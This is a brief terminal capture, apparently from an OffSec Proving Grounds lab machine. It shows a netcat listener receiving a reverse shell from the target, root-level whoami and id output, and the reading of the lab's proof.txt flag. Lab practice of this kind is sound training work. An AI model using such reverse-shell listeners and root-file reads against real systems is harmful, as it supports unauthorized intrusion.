 jip@jip:~/Offsec/PG/law$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.192.190] 56314
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
email3.txt
proof.txt
cat /root/proof.txt
864ba8d5a17cc0fa1e5482a92a29bf73